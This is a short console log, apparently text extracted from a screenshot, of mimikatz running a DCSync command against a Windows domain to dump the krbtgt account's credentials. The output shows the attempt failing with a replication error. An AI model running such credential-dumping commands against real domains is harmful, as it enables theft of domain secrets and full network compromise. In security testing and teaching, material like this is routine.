 C:\Users\WIN7\Desktop>mimikatz.exe "lsadump::dcsync /domain:wlyxxaq38.com /user:krbtgt /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:wlyxxaq38.com /user:krbtgt /csv
[DC] 'wlyxxaq38.com' will be the domain
[DC] 'DC.wlyxxaq38.com' will be the DC server
[DC] 'krbtgt' will be the user account
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!